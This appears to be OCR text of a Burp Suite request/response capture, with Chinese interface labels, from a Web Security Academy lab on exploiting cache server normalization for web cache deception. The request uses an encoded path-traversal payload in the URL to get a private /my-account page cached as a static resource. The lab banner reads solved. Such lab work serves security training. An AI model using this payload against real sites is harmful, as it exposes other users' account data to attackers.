 请求
美化 Raw Hex \n
1 GET /my-account#%2f%2e%2e%2fresources/js/tracking.js HTTP/2
2 Host: 0a2800160430a3bd82ea0b23000b0065.web-security-academy.net
3 Cookie: session=LQROT8qnWuEZmLUgMkxUi3qarOA7XmQV
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua-Platform: "Windows"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
8 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: script
14 Referer: https://0a2800160430a3bd82ea0b23000b0065.web-security-academy.net/my-account
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=1
18
19
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 6542
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>
</div>